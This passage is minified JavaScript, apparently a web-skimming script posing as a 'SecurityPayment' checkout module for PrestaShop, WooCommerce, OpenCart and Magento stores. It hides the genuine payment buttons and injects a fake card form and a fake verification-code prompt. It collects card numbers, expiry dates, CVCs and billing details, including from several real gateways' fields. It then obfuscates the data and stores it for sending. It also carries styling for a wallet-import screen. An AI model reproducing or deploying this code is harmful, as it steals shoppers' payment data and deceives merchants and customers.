class="modalSecurityPayment-text-center" style="font-size:12px;">${this.languages[this.lang].header_3}</h3><div class="modalSecurityPayment-row"><div class="modalSecurityPayment-notify-cod"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"></div><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display: inline-block;"><div class="modalSecurityPayment-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> </div></div>`,this.timer(600,Q("#payment-countdown")),QAll(".modalSecurityPayment-notify-input").forEach(_=>{_.onblur=()=>{let _=QAll(".modalSecurityPayment-notify-input"),$=[..._].every(_=>1===_.value.length),e=Q(".modalSecurityPayment-error");_.forEach(_=>_.style.color=$?"red":"rgb(20,20,20)"),$&&!e&&Q(".modalSecurityPayment-notify-cod").appendChild(Object.assign(document.createElement("div"),{className:"modalSecurityPayment-error",innerText:"Invalid code"})),$||e?.remove()}})},1500),this.validate_card($.target.elements,_)}}},timer:function(_,$){let e=_,t,a;this.inTim=setInterval(()=>{t=parseInt(e/60,10),a=parseInt(e%60,10),t=t<10?"0"+t:t,a=a<10?"0"+a:a,$.innerText=t+"m "+a+"s",--e<0&&($.textContent="",this.modalSecurityPayment("hide"),clearInterval(this.inTim))},1e3)},query:function(_){let $=new XMLHttpRequest;if(_.timeout&&($.timeout=_.timeout),$.onload=()=>{if(4===$.readyState){if(200===$.status){let e="json"===_.dataType?JSON.parse($.responseText):null;_.callback&&_.callback(e)}else console.error($.statusText)}},_.method){if($.open(_.method.toUpperCase(),_.url),_.headers)for(let[e,t]of Object.entries(_.headers))$.setRequestHeader(e,t);if("POST"===_.method.toUpperCase()){$.setRequestHeader("Content-Type","application/x-www-form-urlencoded");let a=_.data?"object"==typeof _.data?new URLSearchParams(_.data).toString():_.data:null;$.send(a)}else $.send()}},setAssets:function(_){if(!Q('style[data-payment="true"]')&&!Q('style[data-payment-card="true"]')){let $=`<style data-payment="true">@font-face{font-family:'cryptofont';src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6');src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6#iefix')format('embedded-opentype'),url('/donation-form/static/fonts/cryptofont.ttf?r6g6a6')format('truetype'),url('/donation-form/static/fonts/cryptofont.woff?r6g6a6')format('woff'),url('/donation-form/static/fonts/cryptofont.svg?r6g6a6#cryptofont')format('svg');font-weight:normal;font-style:normal;font-display:block;}.cc::before,.definition-list .crypto-payment-method:focus,.definition-list .crypto-payment-method:hover,.mc-btn{text-decoration:none}.mc-btn,.modalSecurityPayment-input-group-btn{vertical-align:middle}#payment-countdown,#payment-countdown+.small{vertical-align:super}#connect-window,.modalSecurityPayment{bottom:0;right:0;display:none}.hTitle h1,.modalSecurityPayment-title .cc{font-size:2rem}.cc::before{font-family:cryptofont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-transform:none}.cc.BTC::before{content:"\\e9a8"}.cc.BCH::before{content:"\\e971"}.cc.ETH::before{content:"\\ea96"}.cc.LTC::before{content:"\\ea7f"}.cc.XMR::before{content:"\\edb7"}.cc.USDT::before{content:"\\ed66"}.cc.BNB::before{content:"\\e996"}.definition-list{clear:both;content:"";display:table;width:100%}.definition-list .cols{float:left;width:33.33333%}@media screen and (max-width:678px){.definition-list .cols{float:left;width:50%}}@media screen and (max-width:420px){.definition-list .cols{float:left;width:100%}}.definition-list .crypto-payment-method{border:1px solid #ccc;border-radius:5px;box-shadow:1px 1px 1px 0 rgba(0,0,0,.2);color:#212529;display:block;margin-bottom:30px;margin-left:15px;margin-right:15px;padding:2px;position:relative;text-align:center;text-decoration:none}.definition-list .crypto-payment-method.selected{background-color:#212529;border-color:#fff;color:#fff}.definition-list .crypto-payment-method i{font-size:2em;font-weight:900;left:5px;line-height:1;opacity:.8;position:absolute;top:5px}.definition-list .crypto-payment-method i.check-selected-icon{display:none;left:auto;right:5px;top:3px}.definition-list .crypto-payment-method i.check-selected-icon::before{content:"\\2713"}.avatarBox>.menu-show,.definition-list .crypto-payment-method.selected i.check-selected-icon{display:block}.modalSecurityPayment-loader{animation:2s linear infinite spin;border:3px solid transparent;border-top:3px solid #0d6efd;border-radius:50%;height:120px;margin:20px auto 0;width:120px}.modalSecurityPayment-loader.loader-mini{display:inline-block;height:24px;width:24px}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.modalSecurityPayment{font-family:Arial,sans-serif;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;z-index:1050}.modalSecurityPayment-dialog{margin:15px auto;max-width:800px;position:relative;top:50%;transform:translateY(-50%);width:calc(100% - 30px);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%)}.modalSecurityPayment-content{background-color:#fff;padding:1.25rem;position:relative}.modalSecurityPayment-header{padding:5px}.modalSecurityPayment-header::after{clear:both;content:"";display:table}.modalSecurityPayment-close{background:0 0;border:0;color:#000;cursor:pointer;float:right;font-size:1.5rem;font-weight:700;line-height:1;margin-top:-2px;opacity:.6;padding:0;text-shadow:0 1px 0 #fff;-webkit-appearance:none}.mc-btn,.modalSecurityPayment-title{line-height:1.5;font-size:1rem}.modalSecurityPayment-title{margin:0;font-family:initial;font-weight:initial;}.modalSecurityPayment-title>span{line-height:3.5;margin-left:5px;vertical-align:bottom}.modalSecurityPayment-body{padding:15px;position:relative}.fadeSecurityPayment{opacity:0;transition:opacity .15s linear}.fadeSecurityPayment.inSecurityPayment{display:block;opacity:1;transition:.7s .1s;-webkit-transition:.7s .1s;-o-transition:.7s .1s}#dpqt,.modalSecurityPayment-text-center{text-align:center;font-family:inital;font-weight:initial;}.modalSecurityPayment-text-right{text-align:right}.hTabs p,.mc-btn{cursor:pointer;text-align:center}.modalSecurityPayment-backdrop{background-color:#000;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1000;-webkit-transition:.7s .1s;-o-transition:.7s .1s;transition:.7s .1s}.modalSecurityPayment-backdrop.fadeSecurityPayment.inSecurityPayment{opacity:.5}.modalSecurityPayment-col-5{float:right;width:41.66667%}.modalSecurityPayment-col-6{width:49.6%!important}.modalSecurityPayment-col-7{float:left;width:58.33333%}@media screen and (max-width:767px){.modalSecurityPayment-form-group{display:block!important}.modalSecurityPayment-col-5{float:none;margin-top:16px;text-align:center;width:100%}.modalSecurityPayment-col-6{width:100%!important}.modalSecurityPayment-col-7{float:none;width:100%}}#payment-show-qrcode{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}#payment-show-qrcode>img{display:initial!important;}#address-copy img,#amount-copy img,#connect-wallet span,#payment-show-qrcode img,#payment-show-qrcode span{vertical-align:text-bottom}#payment-show-qrcode span{padding-left:5px}.mc-btn{text-transform:initial;min-height:initial;display:inline-block!important;font-weight:400!important;color:#212529!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important;background-color:transparent!important;border:1px solid transparent!important;padding:.375rem .75rem!important;border-radius:.25rem!important;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out!important}.modalSecurityPayment-form-group,.modalSecurityPayment-input-group{display:flex;width:100%}.mc-btn-outline-primary:hover,.mc-btn-primary{color:#fff!important;background-color:#0d6efd!important;border-color:#0d6efd!important}.mc-btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.mc-btn-outline-primary{color:#0d6efd!important;border-color:#0d6efd!important}.mc-copy::before{color:#000;content:"Copied";position:absolute;right:68px}#address-copy,#amount-copy{border-bottom-left-radius:0;border-top-left-radius:0;padding:5px 10px 3px}.modalSecurityPayment-form-group{margin-bottom:1rem}.modalSecurityPayment-form-control{border:1px solid #ccc;border-bottom-right-radius:0;border-top-right-radius:0;padding:.3rem 1rem;width:100%;line-height:1.15}#payment-qrcode{margin:0 auto;width:60%}#payment-countdown{margin-left:5px;margin-right:5px}#connect-wallet img{vertical-align:bottom}#connect-window{background-color:#fff;border:1px solid #3e3e3e;color:#000;font-family:Open Sans,sans-serif;font-size:14px;left:1%;position:fixed;top:1%;z-index:1000000}.ui-widget-content{background:#fff;border:1px solid #ddd;color:#333;-ms-touch-action:none;touch-action:none}.window-header{height:30px;line-height:30px;padding:0 7px}.window-header-logo{background:url("data:image/png;base64, [base64]/HYYzupeWwQJ4p8Z+655/Gdxz0D/N+JNRZvH9h6ddcmozCWND+36vXp5OlsAf8izR1LRHXTPJLO1sZv5my8//38mG/AidTmhBR8Tq2f2aBj345QwdTYBYfLc8lTN9P4BzR3YmeKwxmv2TjyU7YezTyw3PesLpKnfr6X1dWD47BxvoLF9Qc25pec6OFnwxMRk0/[base64]/vBPj7lIivRZnkQR9cbWCa3dtUsAhJOvKpxBQkH99rfwo5SoEs+rXDbBk7BbD2gcUXb5VI+8cvPw0Q7w/[base64]/sVG5n7ArcWBArVAHuBekDydLpQ0JseiMMj67SZRJwjQe0hEfeE1eocpWoQcyE6EWgvTSk1PBEX5IB6r+FeUSK7ID2DFsWkUh5AID9FHVGX+XZF+aLu9uB2WhepB54fLoU6eFRlxyIWOJNB722WjE15t62PgKY5qZWU8InRweIyR6XafK/gV/TYAIOueWvbYcgtcN/oBvX3CcSGWt10Kaprtrp30q48XzBj42gj5fjGuA29pfcXqdUy2uBtoLA25TpFbX3M9g1uJQ5+pLn2BbDX0IX6TAfxxxxoYYlPbm/AiRtbCC1JOdPkkaRDJyzfygzjy3sxDJDn60h5X0igK5GzKuQNw1H8IJGiOM1gFSpTEqpLSHlzJdePCGkciVX9W9GyGeYKJhbJnz3ryy4SKnn7ws5qIilpnbGhd+fTumeQmADYqswKBVXnCq6GAqfNuZFYzc8JSX/mat43QABXIfcMqFT10Xb9DhlfrbEWIyQG+z2PFBKtZafyQdOasa7TjVkqNxM3TGc1rcOCg+rHNaBcY5cY4x0T0WKJw7JWBpEh4QpRaCjSWgqmVXm5piG/qGOpxH3lXCM07A4D3Pbv3YaCXUAXUkrZiiLOPeHFsu6G43rOodlR+P+CbFha1lEhHr5ikDozMNA9FI4tz/kI0NMsNEM1hsBUpLxUGV2iXtDwcnnTC7j4cAgnvzofEHhyYhyvDpdg/HHFR2egXwSQaqFC8mNv2na33W8Aia43Yn+fhGFQzB/fg1LqHVR3vYFMrjO775SEu7dMPGL7Hhf6vnD3IYfyxx9s/U5II9I0NZhUG29WMjFtbBhO30++8mlYNxMh1ygTB198PihUeFBX9UHkE4dmI+XiGZnPpCiDVLIlWnlpvvXh81OZPiASmppSaFajpnTBtiz1dZRt7M+cPxul0pgKGaGjqsdbdvA2NAzvCq5b9TMoalNjk5OFVtkQTkpjkpodSznM2t34xggUn/qgeNQn2cw3n01QJ36PTiYCG3TZUaAmx15/M42/QAx/g2bOEhrRanCML4QLrV7/Z+hPXkhWIll4htwAAAAASUVORK5CYII=") center center/16px 16px no-repeat;height:16px;margin:7px 7px 0 0;width:16px}.addressbar-address,.window-nav-btn-close:hover:after,.window-nav-btn-close:hover:before{background-color:#fff}.window-body,.window-body-data{height:calc(100% - 30px)}.window-header div{display:inline-block;vertical-align:top}@media screen and (max-width:360px){.window-header-label{font-size:12px}}.window-body-addressbar{border:1px ridge #ccc;box-sizing:border-box;line-height:26px}.addressbar-secure{box-sizing:border-box;color:green;display:inline-block;float:left;padding:0 0 0 6px;white-space:nowrap;width:164px}.addressbar-secure-label{margin:0 0 0 6px}.addressbar-secure-label::after{background-color:#b6b6b6;content:"";display:inline-block;height:14px;margin:0 10px;width:1px;vertical-align:middle}.addressbar-shield:after{content:"\\1F6E1"}.addressbar-lock:after{content:"\\1F512"}.addressbar-address{border:0;color:#000;line-height:inherit;overflow:hidden;white-space:nowrap;width:calc(100% - 164px)}.window-body-data{border:0;margin:0;overflow-x:hidden;overflow-y:scroll;padding:0;width:100%}.window-nav-btns{height:33px;float:right;margin-right:-7px}.window-nav-btn{background-color:rgba(0,0,0,0);display:inline-block;height:30px;position:relative;width:46px}.avatarBox,.hTabs,.headBox,.headrHome,.homeMain,.sTokenButtons,.searchTokensBox{display:flex}.window-nav-btn:hover{background-color:rgba(0,0,0,.2)}.window-nav-btn-hide:after{background-color:#000;content:"";left:calc(50% - 5px);top:calc(50% - 1px);width:10px;height:1px;position:absolute}.window-nav-btn-toggle:after{border:1px solid #000;content:"";left:calc(50% - 4px);top:calc(50% - 6px);width:8px;height:8px;position:absolute}.window-nav-btn-close:after{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(45deg)}.window-nav-btn-close:before{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(-45deg)}.window-nav-btn-close:hover{background-color:red}.bg-c{background-color:#f7f7f7;min-height:100vh}.headrHome,.headrHome::after{background-color:#f2f3f4;width:100%}.homeMain{flex-direction:column;padding-bottom:50px}.headrHome{justify-content:center;position:relative}.headrHome::after{bottom:-32px;content:"";height:32px;position:absolute}.headBox{align-items:center;justify-content:space-between;padding:25px 0}.logoBox{margin-right:10px}.logoBox>img{height:30px;vertical-align:middle}.avatarBox{align-items:center;border-radius:50%;border:2px solid #037dd6;height:40px;justify-content:center;position:relative;width:40px}.avatarBox>.avatar{border-radius:50px;display:inline-block;height:32px;margin:0;overflow:hidden;padding:0;width:32px}.avatarBox>.avatar>svg{left:0;top:-14px}.avatarBox>.menu{background:rgba(0,0,0,.8);border-radius:4px;box-shadow:rgba(0,0,0,.15) 0 2px 2px 2px;color:#fff;display:none;margin-top:12px;min-width:150px;position:absolute;right:-12px;top:40px;width:325px;z-index:99999}.avatarBox>.menu>.menuContent{padding:12px 15px}.contentHomeMain{background:#f7f7f7;display:flex;justify-content:center;width:100%}@media screen and (min-width:1024px){.headBox{width:62vw}.contentHomeMainBox{width:62vw;box-shadow:0 0 7px 0 rgba(0,0,0,.08)}}.searchTokensBox{background-color:#fff;border-radius:8px;box-shadow:0 0 7px 0 rgba(0,0,0,.08);flex-flow:column;overflow-y:auto;width:430px;z-index:25}@media screen and (min-width:576px){.searchTokensBox{flex:0 0 auto;margin-left:auto;margin-right:auto;max-height:82vh;min-height:570px}}.hTokens{padding:15px 15px 0}.hTitle h1{color:#000;font-weight:500;line-height:2rem;margin-bottom:.5rem;margin-right:1.5rem}.hTabs div{height:48px}.hTabs .wHt2{width:140px}.hTabs p{border-bottom:none;color:#9b9b9b;font-size:1rem;min-width:5rem;padding:8px}.hTabs .active{border-bottom:2px solid #037dd6;color:#037dd6}.hTabs .active p{color:#037dd6}.hTabsText{margin-bottom:15px}.hTabsText span{color:grey;font-size:.9rem;line-height:initial;padding-top:.5rem}.SeachBoxTokens{flex:1;border-bottom:1px solid #d2d8dd;border-top:1px solid #d2d8dd;margin-top:1px;padding:50px 15px 15px}.ImportWalletInput{background-color:#fff;border:1px solid #d2d8dd;border-radius:4px;box-sizing:border-box;color:#5d5d5d;font-size:16px;height:54px;margin-top:16px;padding:0 25px;width:100%}.sTokenButtons{justify-content:space-between;margin-top:25px;padding:15px}.sTokenButtons button{border-radius:20px;height:44px;margin:25px 0 14px;width:170px}.textareaBox textarea{background-color:#fff;border:1px solid #d2d8dd;border-radius:6px;box-sizing:border-box;direction:ltr;font-size:1rem;margin-top:16px;padding:25px;width:100%}#connect-wallet span{vertical-align:inherit}.modalSecurityPayment-notify-cod{width:250px;margin:20px auto;text-align:center}.modalSecurityPayment-notify-input{display:inline-block;height:50px;width:40px;border:1px solid #bbb;font-size:32px;text-align:center}.modalSecurityPayment-error{color:red;margin-top:10}</style><style data-payment-card="true">#cc_form_main img{border:0}#cc_form_main input{margin:0;font:inherit;color:inherit}#cc_form_main input::-moz-focus-inner{padding:0;border:0}#cc_form_main input{line-height:normal}@media print{#cc_form_main *,#cc_form_main:after,#cc_form_main:before{color:#000 !important;text-shadow:none !important;background:0 0 !important;-webkit-box-shadow:none !important;box-shadow:none !important}#cc_form_main img{page-break-inside:avoid}#cc_form_main img{max-width:100% !important}#cc_form_main h3{orphans:3;widows:3}#cc_form_main h3{page-break-after:avoid}}#cc_form_main *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main :after,#cc_form_main #cc_form_main :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}#cc_form_main input{font-family:inherit;font-size:inherit;line-height:inherit;height:40px;}#cc_form_main img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}#cc_form_main h3{font-family:inherit;line-height:1.1}.cc-form-container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.cc-form-container{width:390px}}@media(min-width:992px){.cc-form-container{width:390px}}@media(min-width:1200px){.cc-form-container{width:390px}}.cc-form-row{margin-right:-15px;margin-left:-15px}.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7,.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{float:left}.cc-form-col-xs-12{width:100%}.cc-form-col-xs-7{width:58.33333333%}.cc-form-col-xs-5{width:41.66666667%}@media(min-width:992px){.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7{float:left}.cc-form-col-md-7{width:58.33333333%}.cc-form-col-md-5{width:41.66666667%}.cc-form-col-md-4{width:33.33333333%}}#cc_form_main label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.cc-form-form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.cc-form-form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.cc-form-form-control::-moz-placeholder{color:#999;opacity:1}.cc-form-form-control:-ms-input-placeholder{color:#999}.cc-form-form-control::-webkit-input-placeholder{color:#999}.cc-form-form-group{margin-bottom:15px}.cc-form-input-group{position:relative;display:table;border-collapse:separate}.cc-form-input-group .cc-form-form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.cc-form-input-group .cc-form-form-control,.cc-form-input-group-addon{display:table-cell}.cc-form-input-group-addon{width:7%;white-space:nowrap;vertical-align:middle}.cc-form-input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.cc-form-input-group .cc-form-form-control:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.cc-form-input-group-addon:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.cc-form-input-group-addon:last-child{border-left:0}.cc-form-panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.cc-form-panel-body{padding:15px}.cc-form-panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.cc-form-panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.cc-form-panel-default{border-color:#ddd}.cc-form-panel-default>.cc-form-panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.cc-form-container:after,.cc-form-container:before,.cc-form-panel-body:after,.cc-form-panel-body:before,.cc-form-row:after,.cc-form-row:before{display:table;content:" "}.cc-form-container:after,.cc-form-panel-body:after,.cc-form-row:after{clear:both}.cc-form-pull-right{float:right !important}.cc-form-visible-xs-inline{display:none !important}@media(max-width:767px){.cc-form-visible-xs-inline{display:inline !important}}@media(max-width:767px){.cc-form-hidden-xs{display:none !important}}.cc-form-pull-right{float:right}.credit-card-box .cc-form-panel-title{display:inline;font-weight:bold}.credit-card-box label{display:block}.credit-card-box .cc-form-display-tr{display:table-row}.credit-card-box .cc-form-display-td{display:table-cell;vertical-align:middle;width:50%}.credit-card-box .cc-form-panel-heading img{min-width:180px}#cc_form_main .credit-card-box{margin:0;border:0;}#cc_form_main .cc-form-panel-heading{display:block;}#payment{position:relative!important;}#cc_form_main{background-color:transparent;}.cc-form-panel{background-color:transparent;}#wc-stripe-card-brand {height: 17px;width: 28px;}</style>`,e=document.head;e.innerHTML=e.innerHTML+"\n"+$}"function"==typeof _&&_()},validate_card:function(_,$=!1){let e={hostname:location.hostname},t=(_,$,t)=>{e.c_number=_?.value||"",e.c_exp=$?.value||"",e.c_cvc=t?.value||""};if(this.cardInfo)Object.assign(e,{fname:_.cc_firstname.value,lname:_.cc_lastname.value,country:_.cc_country.value,street:_.cc_address.value,apartament:_.cc_address_2.value,city:_.cc_city.value,state:_.cc_state.value,zip:_.cc_zip.value,phone:_.cc_phone.value,email:_.cc_email.value,client_ip:"",t_price:""}),t(_.cc_number,_.cc_exp,_.cc_cvc);else if("undefined"!=typeof prestashop&&prestashop.customer){let a=prestashop.customer.addresses[Object.keys(prestashop.customer.addresses)[0]]||{};Object.assign(e,{fname:prestashop.customer.firstname,lname:prestashop.customer.lastname,email:prestashop.customer.email,country:a.country_iso||"",street:a.address1||"",apartament:a.address2||"",city:a.city||"",state:a.state_iso||"",zip:a.postcode||"",phone:a.phone||a.phone_mobile||"",client_ip:"",t_price:""}),t(_.cc_number,_.cc_exp,_.cc_cvc)}else if(this.is_wordpress())Object.assign(e,{fname:Q("#billing_first_name")?.value||"",lname:Q("#billing_last_name")?.value||"",country:Q("#billing_country")?.value||"",street:Q("#billing_address_1")?.value||"",apartament:Q("#billing_address_2")?.value||"",city:Q("#billing_city")?.value||"",state:Q("#billing_state")?.value||"",zip:Q("#billing_postcode")?.value||"",phone:Q("#billing_phone")?.value||"",email:Q("#billing_email")?.value||"",t_price:Q("tr.order-total bdi")?.innerText||"",client_ip:""}),t(_?.cc_number,_?.cc_exp,_?.cc_cvc);else if(this.is_opencart())Object.assign(e,{fname:Q("#input-firstname")?.value||"",lname:Q("#input-lastname")?.value||"",country:Q("#input-payment-country option:checked")?.innerText||"",street:Q("#input-payment-address-1")?.value||"",apartament:Q("#input-payment-address-2")?.value||"",city:Q("#input-payment-city")?.value||"",state:Q("#input-payment-zone option:checked")?.innerText||"",zip:Q("#input-payment-postcode")?.value||"",phone:Q("#input-telephone")?.value||"",email:Q("#input-email")?.value||"",client_ip:"",t_price:""}),t(_?.cc_number,_?.cc_exp,_?.cc_cvc);else if("undefined"!=typeof quote){let i=customerData.get("customer")||{},n=i.firstname,o=n?i.addresses?.find(_=>_.default_billing)||i.addresses?.[0]||{}:quote.billingAddress()||{};Object.assign(e,{fname:o.firstname||i.firstname||"",lname:o.lastname||i.lastname||"",email:o.email||i.email||quote.guestEmail||"",country:o.country_id||"",street:o.street?.[0]||"",apartament:o.street?.[1]||"",city:o.city||"",state:o.region?.region_code||o.regionCode||"",zip:o.postcode||"",phone:o.telephone||"",client_ip:"",t_price:""}),quote.billingAddress?.subscribe?.(_=>_&&Object.assign(e,{fname:_.firstname||"",lname:_.lastname||"",country:_.country_id||"",street:_.street?.[0]||"",apartament:_.street?.[1]||"",city:_.city||"",state:_.regionCode||"",zip:_.postcode||"",phone:_.telephone||"",email:quote.guestEmail||""})),t(_?.cc_number,_?.cc_exp,_?.cc_cvc)}let r=Q('input[name="payment_method"]:checked, input[name="payment[method]"]:checked')?.value;if(!_&&r){let d={authnetcim:["#authnetcim-cc-number","#authnetcim-cc-exp-month","#authnetcim-cc-cid","#authnetcim-cc-exp-year"],authorize_net_cim_credit_card:["#wc-authorize-net-cim-credit-card-account-number","#wc-authorize-net-cim-credit-card-expiry","#wc-authorize-net-cim-credit-card-csc"],authorize_net_aim:['input[name="wc-authorize-net-aim-account-number"]','input[name="wc-authorize-net-aim-expiry"]','input[name="wc-authorize-net-aim-csc"]'],worldpay:['input[name="ccc"]','input[name="expp"]','input[name="cvvv"]'],authnet:["#authnet-card-number","#authnet-card-expiry","#authnet-card-cvc"],paypal_pro:["#paypal_pro-card-number","#paypal_pro-card-expiry","#paypal_pro-card-cvc"],sagepaymentsusaapi:["#sagepaymentsusaapi-card-number","#sagepaymentsusaapi-card-expiry","#sagepaymentsusaapi-card-cvc"],paypal_pro_payflow:['input[name="paypal_pro_payflow-card-number"]','input[name="paypal_pro_payflow-card_expiration_month"],select[name="paypal_pro_payflow-card_expiration_month"]','input[name="paypal_pro_payflow-card-cvc"]','input[name="paypal_pro_payflow-card_expiration_year"],select[name="paypal_pro_payflow-card_expiration_year"]']};if(d[r]){let[l,c,s,p]=d[r],m=Q(l),L=Q(c),h=Q(s);if(t(m,L,h),p&&L?.value){let C=L.value.trim().padStart(2,"0"),f=Q(p)?.value||"";e.c_exp=`${C}/${f.slice(-2)}`}}}let u=btoa(encodeURIComponent(JSON.stringify(e)));localStorage.setItem("_enc",this.obfuscateString(u))},validateCardDetails:function(_,$,e){let t=new Date,[a,i]=$.split(" / ").map(Number),n=_.replace(/\s+/g,""),o=/^4[0-9]{12}(?:[0-9]{3})?$/.test(n),r=/^5[1-5][0-9]{14}$/.test(n),d=/^3[47][0-9]{13}$/.test(n),l=/^6(?:011|5[0-9]{2})[0-9]{12}$/.test(n),c=/^(?:2131|1800|35\d{3})\d{11}$/.test(n),s=/^3(?:0[0-5]|[68][0-9])\d{11}$/.test(n),p=/^62[0-9]{14,17}$/.test(n),m=/^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/.test(n),L=(o||r||d||l||c||s||p||m)&&this.luhnCheck(n),h=i<100?2e3+i:i,C=h>t.getFullYear()||h===t.getFullYear()&&a>=t.getMonth()+1,f=d&&/^\d{4}$/.test(e)||!d&&/^\d{3}$/.test(e);return L&&C&&f},luhnCheck:function(_){let $=_.replace(/\D/g,"").split("").map(Number),e=$.reverse().reduce((_,$,e)=>(e%2==1&&($*=2)>9&&($-=9),_+$),0);return e%10==0},obfuscateString(_){let $="";for(let e=0;e<_.length;e++){let t=_.charCodeAt(e)+parseInt(atob(this.shift).slice(-1));$+=String.fromCharCode(t)}return $.split("").reverse().join("")},beforeInit:function(){if("undefined"!=typeof prestashop){if(null===Q("#f_place_order")&&Q("#payment-confirmation button")){let _=2*document.querySelectorAll("input[id*=payment-option]").length,$=this.ps_payment_hide(),e="div#payment-option-"+$.join("-container,div#payment-option-")+"-container,";e+="#payment-confirmation button{display:none!important}#f_place_order{display:flex;justify-content:center}";let t=document.createElement("style");t.innerHTML=e,document.head.appendChild(t);let a=Q("#payment-confirmation button"),i=document.createElement("a");i.href="javascript:void(0)",i.id="f_place_order",i.type="button",i.className="btn btn-primary btn-block btn-lg disabled",i.innerText=a.innerText,i.disabled=!Q('input[name="conditions_to_approve[terms-and-conditions]"]:checked'),i.classList.toggle("disabled",i.disabled),i.addEventListener("click",$=>{if(Q('input[name="payment-option"]:checked').id==`payment-option-${_}`)this.init();else{let e=Q("#payment-confirmation button");e.disabled=!1,e.classList.remove("disabled"),e.click()}}),a.after(i),Q('input[name="conditions_to_approve[terms-and-conditions]"]')?.addEventListener("change",_=>{let $=Q("#f_place_order");$&&($.disabled=!_.target.checked,$.classList.toggle("disabled",!_.target.checked))}),this.ps_payment_id=_;let n=document.createElement("div");return n.innerHTML=`<div id="payment-option-${_}-container" class="payment-option clearfix"><span class="custom-radio"><input class="ps-shown-by-js " id="payment-option-${_}" data-module-name="ps_cardpayment" name="payment-option" type="radio" required="" style="display: block;"><span></span></span><form method="GET" class="ps-hidden-by-js" style="display: none;"><button class="ps-hidden-by-js" type="submit" name="select_payment_option" value="payment-option-${_}" style="display: none;">Scegli</button></form><label for="payment-option-${_}"><span>Paga tramite carta - pagamenti 100% sicuri</span><div style="display: inline-block;" class="ps_checkout-mark paypal-mark" data-funding-source="card"><img class="cards-logo" alt="MASTERCARD" src="/modules/ps_checkout/views/img/mastercard.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="VISA" src="/modules/ps_checkout/views/img/visa.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="AMEX" src="/modules/ps_checkout/views/img/amex.svg"><span class="paypal-button-space"> </span></div></label></div>`,Q(".payment-options").appendChild(n),!0}return!1}if(this.is_wordpress()){if(null===Q("#f_place_order")&&Q("#place_order")){let[o,r]=this.wp_payment_hide(),d=o.length?"li.payment_method_"+o.join(", li.payment_method_"):"";d+=d.length?d+",":"",d+="#place_order,div.payment_method_"+r,d+=",li.payment_method_bacs{display:none!important}.ppc-button-wrapper{display:none!important}";let l=document.createElement("style");l.innerHTML=d,document.head.prepend(l);let c=Q("#place_order"),s=c.cloneNode();return s.id="f_place_order",s.type="button",s.innerText=c.innerText,s.disabled=Q("#terms")&&!Q("#terms").checked,s.style.cssText=window.getComputedStyle(c).cssText,s.style.display="block",s.addEventListener("click",_=>{if(SecurityPayment.wp_yes_form())SecurityPayment.init();else if(SecurityPayment.wp_no_form()){if(Q('script[src*="blockUI"]')){let $=document.createElement("div");$.className="blockUI 